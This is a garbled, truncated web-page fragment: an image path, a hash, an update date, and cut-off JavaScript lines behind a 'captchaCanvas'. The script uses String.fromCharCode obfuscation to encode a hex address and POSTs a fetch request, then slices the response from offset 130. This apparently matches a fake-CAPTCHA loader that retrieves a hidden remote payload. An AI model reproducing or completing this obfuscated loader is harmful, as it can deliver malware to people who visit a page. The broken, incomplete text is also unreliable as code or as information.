
🖹 HASH-SUM:
2312ae520945127a3c21646277b0ecd9
📅 Updated on: 2026-05-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)